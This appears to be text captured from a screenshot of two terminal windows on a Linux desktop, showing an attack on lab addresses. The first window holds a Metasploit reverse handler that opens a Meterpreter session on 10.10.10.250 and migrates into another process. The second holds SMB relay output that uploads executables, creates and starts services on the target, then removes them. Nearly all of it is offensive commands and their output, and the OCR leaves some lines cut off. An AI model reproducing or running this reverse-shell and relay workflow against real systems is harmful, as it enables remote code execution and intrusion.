 Applications Places 5:34 AM root
Computer
hashes.txt
root@KBT-Linux: ~
File Edit View Search Terminal Help
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 10.10.10.99
LHOST => 10.10.10.99
msf exploit(handler) > exploit
[*] Started reverse handler on 10.10.10.99:4444
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 10.10.10.250
[*] Meterpreter session 1 opened (10.10.10.99:4444 -> 10.10.10.250:1450) at 2016
-07-25 05:33:48 -0400
meterpreter > migrate 964
[*] Migrating from 3652 to 964...
[*] Migration completed successfully.
meterpreter >
root@KBT-Li
File Edit View Search Terminal Help
[*] Uploading file JyImIgap.exe
[*] Creating service xNUP on 10.10.10.250
[*] Opening SVCManager on 10.10.10.250...
[*] Starting service xNUP.....
[*] Creating service cvLs on 10.10.10.250
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(1:IPC$)
[*] Handle: [Errno 104] Connection reset
[*] Closing down connection (10.10.10.200
[*] Remaining connections ['SMBRelay', '
[*] Handle: [Errno 104] Connection reset
[*] Closing down connection (10.10.10.200
[*] Remaining connections ['SMBRelay']
[*] Starting service cvLs.....
[*] Service Installed.. CONNECT!
[*] Opening SVCManager on 10.10.10.250...
[*] Stoping service xNUP.....
[*] Removing service xNUP.....
[*] Removing file cyORKAPW.exe.....
[*] Service Installed.. CONNECT!
[*] Opening SVCManager on 10.10.10.250...
[*] Stoping service cvLs.....
[*] Removing service cvLs.....
[*] Removing file JyImIgap.exe.....
5.0
rier:0
root@KBT-Linux: /usr... root@KBT-Linux: ~ root@KBT-Linux: /usr... root@KBT-Linux: ~